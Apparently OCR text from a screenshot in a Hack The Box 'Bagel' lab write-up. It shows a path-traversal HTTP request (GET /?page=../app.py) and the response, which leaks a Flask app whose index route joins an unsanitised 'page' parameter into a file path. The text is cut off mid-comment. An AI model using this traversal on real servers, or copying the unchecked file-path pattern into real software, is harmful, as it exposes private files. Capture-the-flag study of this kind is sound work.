 Request
Pretty Raw Hex
\n
1 GET /?page=../app.py HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Fri, 24 Feb 2023 16:49:21 GMT
4 Content-Disposition: inline; filename=app.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 1235
7 Last-Modified: Sun, 23 Oct 2022 14:06:13 GMT
8 Cache-Control: no-cache
9 ETag: "1666533973.0-1235-4116253959"
10 Date: Fri, 24 Feb 2023 16:49:21 GMT
11 Connection: close
12
13 from flask import Flask, request, send_file, redirect, Response
14 import os.path
15 import websocket,json
16
17 app = Flask(__name__)
18
19 @app.route('/')
20 def index():
21 if 'page' in request.args:
22 page = 'static/'+request.args.get('page')
23 if os.path.isfile(page):
24 resp=send_file(page)
25 resp.direct_passthrough = False
26 if os.path.getsize(page) == 0:
27 resp.headers["Content-Length"]=str(len(resp.get_data()))
28 return resp
29 else:
30 return "File not found"
31 else:
32 return redirect('http://bagel.htb:8000/?page=index.html', code=302)
33
34 @app.route('/orders')
35 def order(): # don
't forget to run the order app first with "dotnet <path to .dll>" comma